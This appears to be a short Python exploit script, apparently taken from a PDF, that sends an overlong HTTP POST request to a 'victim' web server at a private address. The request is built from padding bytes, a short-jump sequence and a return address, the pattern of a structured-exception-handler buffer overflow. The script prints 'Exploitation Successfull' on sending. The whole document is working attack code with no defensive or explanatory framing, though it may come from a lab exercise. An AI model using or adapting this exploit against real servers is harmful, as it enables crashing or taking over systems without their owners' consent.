 import socket
Victim_host = "192.168.8.102"
Victim_port = 80
payload  = "A" *1040 + "\xEB\x06\x90\x90" + "\x7f\xa6\x38\x7c" + "D" *3952
payload_header  = "POST " + payload
payload_header +=" HTTP/1.0\r\n\r\n"
try:
        expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        expl.connect((Victim_host, Victim_port))
        expl.send(payload_header)
        print("[_/] Exploitation Successfull !!! ")
except:
        print("[!] Exploitation Failed !!! ")
~